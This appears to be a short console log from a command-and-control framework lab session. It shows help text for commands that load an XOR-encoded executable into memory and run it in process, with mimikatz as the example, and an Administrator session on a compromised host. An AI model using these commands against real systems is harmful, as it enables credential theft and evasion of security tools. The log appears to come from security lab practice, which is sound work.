 20/02/2024 13:23:06 [ori] Demon » help peload
- Command : peload
- Description : in process loading exe
- Usage : peload <local path to .exe> <key for xor>
- Example : peload /home/kali/VulnLabs/mimikatz.exe key123
20/02/2024 13:23:09 [ori] Demon » help perun
- Command : perun
- Description : in process execution of an exe
- Usage : perun <key used to xor from before(peload)> <peload memaddr where data is stored in memory> <cmd>
- Example : perun key123 2640607254384 "coffee exit"
[Administrator/STANDALONE01] webloader.exe/4624 x64 (squidguard.com)
>>>